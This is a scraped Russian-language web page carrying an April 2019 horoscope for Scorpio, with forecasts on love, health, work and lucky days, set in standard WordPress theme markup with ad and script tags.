<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2019/03/3-12.jpg" alt="Гороскоп на Апрель 2019 для Скорпиона">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Гороскоп на Апрель 2019 для Скорпиона</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/privat-horo/" rel="tag">Астро-гороскопы</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2019/" rel="tag">2019</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/goroskopy/" rel="tag">гороскопы</a>, <a href="https://thesecretslife.com/tag/znak-zodiaka/" rel="tag">знак зодиака</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-3651" class="post-3651 post type-post status-publish format-standard has-post-thumbnail hentry category-privat-horo tag-98 tag-astro tag-goroskopy tag-znak-zodiaka tag-prognozy tag-sovety has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2018/09/8.jpg" alt="" width="564" height="564" class="aligncenter size-full wp-image-2833" srcset="https://thesecretslife.com/wp-content/uploads/2018/09/8.jpg 564w, https://thesecretslife.com/wp-content/uploads/2018/09/8-150x150.jpg 150w, https://thesecretslife.com/wp-content/uploads/2018/09/8-300x300.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<p>По рождению вы наделены исключительной интуитивной способностью, которая заставляет вас воспринимать вещи, которые никто не может видеть. В апреле 2019 эта ваша особенность будет усилена присутствием Плутона в козероге. Вы сможете обнаружить вещи, которые были скрыты, и решать вопросы, которые, казалось, не имели решения. Более того, благодаря футуристическим возможностям Урана вы будете замечены во всем, что вы делаете. </p>
&nbsp;
<p>На стороне аффективной жизни не будет большого движения в этот период. В течение апреля 2019 многие скорпионы могут чувствовать смущение и одержимость проблемой, которая мешает им анализировать драгоценные возможности, созданные Юпитером. Марс, бог войны, находится в невыгодном положении, поэтому вы можете нервничать из-за того, что не можете отстаивать свою волю. Положительной стороной является то, что вы учитесь видеть точку зрения вашего партнера. </p>
<p>Вы неохотно открываете дверь своего сердца, защищаете свою близость до преувеличения. С приходом апреля 2019 пришло время испытать острые ощущения от поиска романтической истории и именно той любви, которую вы хотите получить. Единственное, что вы должны сделать, чтобы добиться успеха, - это быть собой. Только искреннее и честное отношение может открыть двери для счастья. </p>
<p>Здоровье будет фантастическим, вы будете чувствовать себя очень сильными и энергичными. Все будет казаться вам проще. Захочется сделать все, и вы никогда не будете чувствовать себя усталыми. Если вы нервничаете, занятия йогой сделают вас сильнее, чем когда-либо. И подобно птице Феникс, которая возрождается из своего пепла, вы достигнете своего внутреннего баланса, который укрепит вас. </p>
&nbsp;
<p>Транзит Юпитера в ваш второй астрологический Дом указывает на то, что в этот период работа может быть очень прибыльной, если речь идет об автономной деятельности. Если вы профессионал или делаете самостоятельную работу, вы получите немыслимый прогресс. Сотрудникам, с другой стороны, придется действовать более спокойно, ожидая лучшего времени, поскольку некоторые довольно негативные влияния могут помешать отношениям с коллегами и начальством. Что касается самых молодых скорпионов, которые ищут работу, в течение первых двух недель будут возможности, которые должны быть тщательно оценены. </p>
<p>Ваши счастливые дни в апреле месяце: 7, пятница 12 и 20 апреля 2019 года.</p>
<p><span style="font-size: 18pt;">Гороскоп на апрель для знаков зодиака:</span></p>
<table style="width: 100%;">
<tbody>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-ovna/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aries-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-teltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/taurus-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-bliznetsov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/gemini-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-raka/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/cancer-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-ovna/">Овен</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-teltsa/">Телец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-bliznetsov/">Близнецы</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-raka/">Рак</a></span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-lva/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/leo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-devy/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/virgo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-vesov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/libra-150px.png" alt="" width="100" height="100" /></a></td>
<td><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/scorpio-150px.png" alt="" width="100" height="100" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-lva/">Лев</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-devy/">Дева</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-vesov/">Весы</a></span></td>
<td><span style="font-size: 10pt;">Скорпион</span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-streltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/sagittarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-kozeroga/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/capricorn-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-vodoleya/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aquarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-ryb/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/pisces-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-streltsa/">Стрелец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-kozeroga/">Козерог</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-vodoleya/">Водолей</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-ryb/">Рыбы</a></span></td>
</tr>
</tbody>
</table>
<div class="post-author-code">&nbsp;</div>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "2b7180365d";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
